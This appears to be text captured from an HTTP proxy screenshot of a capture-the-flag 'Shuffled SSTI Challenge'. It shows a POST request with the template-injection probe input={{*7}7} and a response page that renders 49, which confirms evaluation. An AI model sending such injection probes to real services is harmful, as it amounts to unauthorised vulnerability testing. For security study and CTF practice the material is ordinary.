 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 51.77.140.155:7004
3 Accept-Language: en-US,en;q=0.5
4 Accept-Encoding: gzip, deflate
5 Referer: http://51.77.140.155:7004/
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 13
8 Origin: http://51.77.140.155:7004
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13 input={{*7}7}
Response
Pretty Raw Hex Render
\n
3 Date: Sat, 15 Mar 2025 13:05:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1231
6 Connection: close
7
8
9 <html>
10 <head>
11 <style>
12 body{
13 background-image:url(
'https://wallpapers.com/images/featured/ramadan-hys3y9lr
5n58fibi.jpg');
14 background-size:cover;
15 display:flex;
16 justify-content:center;
17 align-items:center;
18 height:100vh;
19 margin:0;
20 font-family:Arial,sans-serif;
21 }
22 .container{
23 background:rgba(255,255,255,0.8);
24 padding:20px;
25 border-radius:10px;
26 text-align:center;
27 }
28 input,button{
29 padding:10px;
30 margin-top:10px;
31 }
32 </style>
33 </head>
34 <body>
35 <div class="container">
36 <h2>
Shuffled SSTI Challenge
</h2>
37 <p>
49
</p>
38 <a href="/">
Go back
</a>
39 </div>
40 </body>
41 </html>
42